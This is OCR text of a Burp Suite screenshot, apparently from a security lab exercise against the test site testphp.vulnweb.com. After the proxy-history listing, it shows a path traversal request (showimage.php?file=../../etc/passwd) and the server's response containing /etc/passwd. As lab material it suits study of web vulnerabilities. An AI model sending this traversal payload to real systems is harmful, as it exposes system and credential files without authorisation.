 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Flow
Filter: In-scope, All sources, Capture: All sources
Status Length MIME
? Filter by request type Filter source Capture source
Show only in-scope items Proxy Only Proxy Only
Show only parametrized requests Spider Only Spider Only
Scanner Only Scanner Only
Filter by search term (regular expression) Repeater Only Repeater Only
Intruder Only Intruder Only
Case sensitive Negative search Extender Only Extender Only
200 845 JPEG
200 845 JPEG
200 0 JPEG
200 0 JPEG
200 0 JPEG
200 0 JPEG
200 0 JPEG
200 195 JPEG
200 112 JPEG
200 392 JPEG
200 388 JPEG
200 9692 JPEG
64 Proxy http://testphp.vulnweb.com POST /AJAX/infotitle.php 1 200 885 XML
63 Proxy http://testphp.vulnweb.com GET /AJAX/titles.php 0 200 323 XML
62 Repeater http://testphp.vulnweb.com GET /AJAX/infocateg.php 0 200 218 XML
61 Repeater http://testphp.vulnweb.com GET /AJAX/infocateg.php 1 200 145 XML
60 Repeater http://testphp.vulnweb.com GET /AJAX/infocateg.php 1 200 145 XML
59 Repeater http://testphp.vulnweb.com GET /AJAX/infocateg.php 1 200 145 XML
58 Proxy http://testphp.vulnweb.com GET /AJAX/infocateg.php 1 200 325 XML
57 Proxy http://testphp.vulnweb.com GET /AJAX/infocateg.php 1 200 323 XML
56 Proxy http://testphp.vulnweb.com GET /AJAX/categories.php 0 200 195 XML
Raw Params Headers Hex
GET /showimage.php?file=../../etc/passwd HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:40.0) Gecko/20100101 Firefox/40.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://testphp.vulnweb.com/AJAX/index.php
Connection: keep-alive
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Thu, 10 Sep 2015 20:16:45 GMT
Content-Type: image/jpeg
Connection: keep-alive
X-Powered-By: PHP/5.3.10-1~lucid+2uwsgi2
Content-Length: 845
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
? < + > Type a search term 0 matches